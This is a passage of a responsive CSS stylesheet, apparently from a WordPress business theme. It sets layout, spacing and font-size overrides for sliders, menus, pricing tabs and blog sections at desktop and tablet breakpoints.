		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
